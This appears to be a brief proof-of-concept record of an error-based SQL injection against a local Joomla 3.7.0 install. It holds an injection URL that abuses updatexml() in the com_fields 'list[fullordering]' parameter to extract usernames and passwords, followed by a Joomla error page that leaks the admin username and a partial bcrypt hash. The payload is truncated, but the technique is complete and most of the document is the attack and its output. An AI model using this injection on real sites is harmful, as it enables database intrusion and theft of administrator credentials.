 127.0.0.1/joomla370/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml(1,concat(0x3e,(select%20concat(username,0x3a,password)%20from%20joomla
测试
The requested page can't be found.
An error has occurred while processing your request.
You may not be able to visit this page because of:
an out-of-date bookmark/favourite
a mistyped address
a search engine that has an out-of-date listing for this site
you have no access to this page
You may wish to search the site or visit the home page.
Search this site
Go to the Home Page
Home Page
If difficulties persist, please contact the System Administrator of this site and report the error below.
500 XPATH syntax error: '>admin:$2y$10$wyLKqipKOUICJ3oM0s'